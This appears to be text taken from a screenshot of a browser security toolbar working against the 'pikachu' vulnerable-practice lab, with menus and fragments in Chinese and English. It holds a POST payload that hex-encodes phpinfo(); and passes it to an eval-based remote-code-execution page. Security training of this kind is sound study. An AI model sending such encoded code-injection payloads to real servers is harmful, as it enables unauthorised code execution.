 Get the pikachu
页面载入出错
Less-2 **Error Based- Intige...
Get the pikachu
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://test.xiaodi8.com/pikachu/vul/rce/rce_eval.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
txt=$hex='706870696e666f28293b';pack("H*",$hex);&submit=%E6%8F%90%E4%BA%A4
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
NETCRAFT
Services
Risk Rating
Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC